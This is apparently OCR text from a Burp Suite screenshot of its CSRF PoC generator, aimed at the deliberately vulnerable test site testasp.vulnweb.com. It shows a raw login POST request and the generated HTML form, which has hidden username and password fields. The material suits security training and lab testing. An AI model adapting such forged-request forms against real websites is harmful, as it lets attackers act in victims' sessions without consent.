 CSRF PoC generator
Request to: http://testasp.vulnweb.com
? Options
Raw Params Headers Hex
POST /Login.asp?RetURL=/Default.asp? HTTP/1.1
Host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://testasp.vulnweb.com
Connection: close
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://testasp.vulnweb.com/Login.asp?RetURL=/Default.asp?" method="POST">
<input type="hidden" name="tfUName" value="admin" />
<input type="hidden" name="tfUPass" value="1234556789" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
S
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close